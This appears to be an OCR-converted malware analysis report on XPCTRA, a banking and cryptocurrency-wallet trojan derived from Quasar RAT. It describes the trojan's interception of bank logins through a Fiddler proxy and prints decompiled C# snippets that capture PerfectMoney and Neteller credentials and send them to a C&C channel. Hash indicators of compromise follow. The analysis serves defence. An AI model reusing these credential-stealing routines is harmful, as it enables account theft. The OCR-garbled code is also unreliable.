- It then begins a series of actions, including:
	- Persists itself into the OS, in order to survive system reboot;
	- Changes Firewall policies to allow the malware to communicate unrestrictedly with the Internet;
	- Instantiates "Fliddler", an HTTP Proxy that is used to monitor and intercept user access to the financial institutions;
	- o Installs the Fiddler root certificate to prevent the user from receiving digital certificate errors;
	- Points Internet Browsers settings to the local proxy (Fiddler);
	- Monitors and captures user credentials while accessing the websites of 2 major Brazilian banks and other financial institutions;
	- Stolen credentials are sent to criminals through an unencrypted C&C channel;
	- Establishes an encrypted channel to allow the victim's system to be controlled by the attackers (RAT);
	- Monitors and captures user credentials while accessing email services like Microsoft Live, Terra, IG and Hotmail. These accesses are used to spread the malware further;#### **XPCTRA MALWARE ANALYSIS**





Figure 1 - XPCTRA Threat Flow

NOTE: The XPCTRA sample analysed here (idfptray.exe) was not yet known by VT (VirusTotal) until my submission.

## **3. Quasar RAT**

After posting EngineBox malware analysis [1] last month, through community feedback, I came to know that the threat embedded a framework called Quasar RAT [2] developed in C#. The goal of this framework is to provide a tool forremote access and management of Windows computers— hence the name, RAT (Remote Access Tool).

It turns out the variety of functions the open-source framework has, such as remote desktop, keylogger, etc., made it quite attractive for cybercriminals who ended up using it as a RAT (Remote Access Trojan) tool within their malware.

Notice in Figure 2 the similarity of Quasar RAT directory tree on the left, and the XPCTRA code on the right.

| Branch: master -         | QuasarRAT / Client / Core /                               |
|--------------------------|-----------------------------------------------------------|
| MaxXor Minor builder fix |                                                           |
| $\ddot{\phantom{1}}$     |                                                           |
| <b>E</b> AForge          | Removed unused files from AForge                          |
| <b>E</b> Commands        | Fixed #482 IP gelocation                                  |
| Compression              | Suppress compiler warning in compression                  |
| Cryptography             | Increase iteration count and store derived keys in client |
| <b>Data</b>              | Fixed #482 IP gelocation                                  |
| <b>iii</b> Extensions    | Refactored parts of the modified code.                    |
| <b>ill Helper</b>        | Added full unicode support #410                           |
| <b>in Installation</b>   | Minor builder fix                                         |
| <b>III</b> MouseKeyHook  | Moved Keylogger                                           |
| <b>III</b> NetSerializer | Switched from ProtoBuff to NetSerializer                  |
| <b>Networking</b>        | Tests added for packet registeration for serialization    |
| <b>Packets</b>           | Merge pull request #495 from d3agle/master                |
| <b>Recovery</b>          | Fix FileZilla base64 decoding                             |
| <b>Registry</b>          | Added functionalilty for editing Default Value            |
| <b>ReverseProxy</b>      | Improved Reverse Proxy                                    |
| <b>in Utilities</b>      | <b>Fixed #407</b>                                         |

Figure 2—Similarity between Quasar RAT and XPCTRA directory trees

In addition to Quasar, XPCTRA incorporates Fiddler to play the role of HTTP Proxy and, of course, the code responsible for intercepting communications with financial institutions and sending SPAM as well.

## **4. Digital currency wallets**

In addition to banking credentials, XPCTRA is able to steal digital currency wallet's credentials hosted online like Blockchain.info, PerfectMoney and Neteller. Look at Figures 3 and 4 for code snippets of capturing moments and sending user credentials from some of these institutions.```
ł
else if (num != 3765950028u)
€
    if (num == 4209809460u)
    €
        if (text4 == "https://perfectmoney.is/user/userlogin.asp")
        ſ
             for (int num2 = 0; num2 < sessao.requestBodyBytes.Length; num2++)
             €
                 string arg6 = string.Concat((char)sessao.requestBodyBytes[num2]);
                 text = string.Format(^{\prime\prime}\{0\}\{1\}^{\prime\prime}, text, arg6);
             Y
             bool flag7 = text != "";
             if (flag7)
             €
                 this.INSULAMENTO56PICA.LoguinPerfectMoney(text);
             ŀ
        €
                                           I
    ł
ł
else if (text4 == "https://member.neteller.com/public/authenticate")
```
Figure 3 - Capturing user's PerfectMoney credentials

```
public void LoguinPerfectMoney(string ALUCINAD0175INDICAD0)
    Match match = Regex.Match(ALUCINADO175INDICADO, "login=(?<Loguin>.*)&password=(?<Pw>.*)&turing=");
    bool success = match. Success:
    if (success)
        ClassConexao classConexao = new ClassConexao();
        bool flag;
        do
        \left\{ \right.flag = classConexao.Escreve(ClassConexao._client, "Loguin Perfect Money:" + match.Groups["Loguin"].Value + "Senha:"
        while (!flag);
    \mathbf{R}
```
Figure 4 – Sending data to C&C

# **5. Final words**

The result of this analysis draws our attention to the security of digital currency wallets, especially those "hosted" in the cloud. Just as customers of traditional financial institutions have faced over the years the most diverse fraud attempts and had to protect themselves, so should digital money users. Give preference to services that offer a second authentication factor for transactions and be sure to enable it.

## **6. Indicators of compromise (IOCs)**

Files

```
MD5 (250920178234282343294329423.exe) =
4fec5a95ba8222979b80c0fc83f81edd
MD5 (idfptray.exe) = 339c48b0ac25a9b187b8e76582580570
```
**Network**